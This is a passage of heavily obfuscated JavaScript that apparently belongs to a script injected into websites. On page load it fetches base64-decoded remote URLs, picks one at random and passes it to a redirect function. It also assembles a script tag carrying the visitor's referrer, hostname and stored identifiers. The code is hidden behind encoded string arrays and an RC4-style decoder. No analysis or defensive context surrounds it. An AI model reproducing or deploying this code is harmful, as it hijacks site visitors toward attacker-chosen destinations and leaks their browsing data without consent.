29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let _0x4d30b7=0x490+0x1*0x1775+-0x1c05,_0x185e30=_0x5c560a["length"];_0x4d30b7<_0x185e30;_0x4d30b7++){_0x385eee+="%"+("00"+_0x5c560a["charCodeAt"](_0x4d30b7)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x385eee);};const _0x106234=function(_0xfa77a4,_0x3ccbaf){let _0x4907ef=[],_0x3c54ef=-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1,_0x36b2b8,_0x1724af="";_0xfa77a4=_0x352ff7(_0xfa77a4);let _0x584e81;for(_0x584e81=0x16*0xfe+0x585+-0x1b59;_0x584e81<0x1f03*0x1+-0x1bca+-0x239;_0x584e81++){_0x4907ef[_0x584e81]=_0x584e81;}for(_0x584e81=0x7c6*-0x1+0x1f06*0x1+-0x1740;_0x584e81<0x4*-0x62+0x1*-0x21a7+-0x3b*-0x9d;_0x584e81++){_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81]+_0x3ccbaf["charCodeAt"](_0x584e81%_0x3ccbaf["length"]))%(-0x3*-0x81+-0xdb3+0xd30),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8;}_0x584e81=-0xfa1+0x10c6+-0x125,_0x3c54ef=-0xaba*-0x1+0x39*-0x1f+-0xb*0x59;for(let _0x1bd1d6=0x747*-0x3+-0xa8e+0x1*0x2063;_0x1bd1d6<_0xfa77a4["length"];_0x1bd1d6++){_0x584e81=(_0x584e81+(0x5*-0x427+-0x3f5+0x18b9))%(-0x157b+0x1bda+-0x55f),_0x3c54ef=(_0x3c54ef+_0x4907ef[_0x584e81])%(-0xdc3+-0x11*-0x11b+-0x408),_0x36b2b8=_0x4907ef[_0x584e81],_0x4907ef[_0x584e81]=_0x4907ef[_0x3c54ef],_0x4907ef[_0x3c54ef]=_0x36b2b8,_0x1724af+=String["fromCharCode"](_0xfa77a4["charCodeAt"](_0x1bd1d6)^_0x4907ef[(_0x4907ef[_0x584e81]+_0x4907ef[_0x3c54ef])%(-0x3df*0x9+0x1609+0x39*0x3e)]);}return _0x1724af;};_0x533d["zDyoPP"]=_0x106234,_0x44cfcc=arguments,_0x533d["dLFWVt"]=!![];}const _0x5db2c8=_0x1a58d2[-0x17be+0x7fd+0xfc1],_0x364bf6=_0x1c7f3d+_0x5db2c8,_0xcafcf6=_0x44cfcc[_0x364bf6];return!_0xcafcf6?(_0x533d["pMactv"]===undefined&&(_0x533d["pMactv"]=!![]),_0x1caaaf=_0x533d["zDyoPP"](_0x1caaaf,_0x42c4b7),_0x44cfcc[_0x364bf6]=_0x1caaaf):_0x1caaaf=_0xcafcf6,_0x1caaaf;},_0x533d(_0x44cfcc,_0xce912f);}function _0x45bfbb(_0x6b1861,_0x5e3ddb,_0x55b534,_0x1739b3){return _0x533d(_0x55b534-0x39f,_0x6b1861);}window[_0x45bfbb("yJj]",0x5f3,0x5ad,0x591)+"stener"](_0x45bfbb("jAdo",0x617,0x5c3,0x601),async()=>{function _0x24d9f1(_0x3b7ff1,_0x2573ec,_0x4cfd5c,_0x356635){return _0x29aa(_0x2573ec-0x353,_0x356635);}const _0x1ef317={"lGLYW":function(_0x18f278,_0x52a945,_0x4a94b0){return _0x18f278(_0x52a945,_0x4a94b0);},"qOFbo":"https://pa"+_0x14e7d3(0x526,"[0ry",0x571,0x5c4)+_0x4459f9(0x114,0x14d,0xb1,0x17a)+_0x4459f9(0x12d,0xe0,0x166,0xd9)+_0x4459f9(0x109,0xa7,0x160,0x100)+_0x14e7d3(0x591,"KsE2",0x545,0x572)+"js","hDIym":_0x24d9f1(0x4cf,0x4e9,0x47a,0x4a6),"JaQtW":"no-cors","ZCaOD":"no-store","hDVhj":function(_0x5d5b99,_0x133a6b,_0xb1734d){return _0x5d5b99(_0x133a6b,_0xb1734d);},"dRGJB":function(_0x5e6586,_0x44a5f7){return _0x5e6586*_0x44a5f7;},"pLklj":_0x4459f9(0x125,0xca,0xe2,0xda)+"9qYXZhc2Ny"+"aXB0LmFmcm"+_0x773546(0x567,0x519,"XYtT",0x506)+_0x14e7d3(0x577,"QyWm",0x510,0x502)+_0x24d9f1(0x4ec,0x4cf,0x481,0x52f)+"M2I3MjFiND"+_0x773546(0x4ee,0x4fd,"5euP",0x4c0),"QfHOP":_0x4459f9(0xa9,0x45,0xc7,0x114),"YVlWJ":function(_0x12b609,_0x396fc5){return _0x12b609(_0x396fc5);},"HsolS":function(_0x186b25,_0xc6c0eb){return _0x186b25*_0xc6c0eb;}};function _0x773546(_0x3aeeae,_0x13689d,_0x1998c0,_0x147512){return _0x45bfbb(_0x1998c0,_0x13689d-0x14d,_0x13689d- -0x7b,_0x147512-0x1a9);}function _0x14e7d3(_0x2ad4a4,_0x50578a,_0x38384b,_0x5bc27e){return _0x45bfbb(_0x50578a,_0x50578a-0x19,_0x38384b- -0x32,_0x5bc27e-0x1f3);}function _0x4459f9(_0x1f5977,_0x264d74,_0x30c481,_0x44eaee){return _0x29aa(_0x1f5977- -0xc9,_0x264d74);}try{let _0xe07eba=await _0x1ef317[_0x24d9f1(0x4ba,0x4c0,0x4ff,0x469)](fetch,_0x1ef317[_0x24d9f1(0x572,0x53f,0x4fe,0x58e)],{"method":_0x1ef317[_0x14e7d3(0x561,"b4Y8",0x59f,0x5f2)],"mode":_0x1ef317[_0x14e7d3(0x526,"&Iwi",0x4e1,0x4be)],"cache":_0x1ef317[_0x4459f9(0x15d,0x1a6,0x174,0x170)]});try{const _0x44cfcc={};_0x44cfcc[_0x773546(0x4f0,0x4bc,"To]D",0x516)]=_0x4459f9(0xa9,0x3e,0x11a,0xd6);let _0xce912f=window[_0x773546(0x4ee,0x4ef,"WV)4",0x4ab)](await(await _0x1ef317[_0x14e7d3(0x4e4,"gFgc",0x551,0x58e)](fetch,window[_0x4459f9(0xf6,0xa2,0xc2,0x11c)](_0x14e7d3(0x52f,"8zqa",0x52d,0x4c8)+_0x773546(0x4ba,0x52a,"gFgc",0x57d)+_0x773546(0x4b5,0x4f5,"MGEZ",0x4b5)+"ljYS84ZDc3"+_0x773546(0x47b,0x4d6,"cOdu",0x4e3)+_0x14e7d3(0x56f,"hmiF",0x54f,0x5a5)+_0x4459f9(0x106,0xcb,0xab,0xbc)+"YwMjZkYw=="),_0x44cfcc))[_0x773546(0x598,0x55f,"MGEZ",0x4f7)]())[_0x14e7d3(0x56e,"M4bS",0x560,0x56d)](";");tmpltd_rdr(_0xce912f[Math["floor"](_0x1ef317[_0x773546(0x577,0x526,"AeG1",0x546)](Math["random"](),_0xce912f[_0x4459f9(0xae,0x54,0x76,0xcd)]))]);}catch(_0x1a58d2){}}catch(_0x1c7f3d){try{let _0x42c4b7=window[_0x4459f9(0xf6,0x123,0x122,0x101)](await(await fetch(window[_0x773546(0x4e9,0x4bf,"[0ry",0x504)](_0x1ef317[_0x24d9f1(0x51e,0x4e5,0x544,0x4cb)]),{"method":_0x1ef317[_0x24d9f1(0x54a,0x533,0x586,0x59b)]}))[_0x14e7d3(0x5af,"[0ry",0x579,0x520)]())[_0x24d9f1(0x4f9,0x556,0x50e,0x5b9)](";");_0x1ef317[_0x14e7d3(0x51e,"5euP",0x554,0x547)](tmpltd_rdr,_0x42c4b7[Math[_0x4459f9(0x13c,0xf8,0x197,0x17d)](_0x1ef317[_0x24d9f1(0x577,0x510,0x55a,0x540)](Math[_0x14e7d3(0x549,"KsE2",0x4f1,0x4ab)](),_0x42c4b7[_0x773546(0x4fb,0x4ad,"TmX4",0x4ea)]))]);}catch(_0x1caaaf){}}});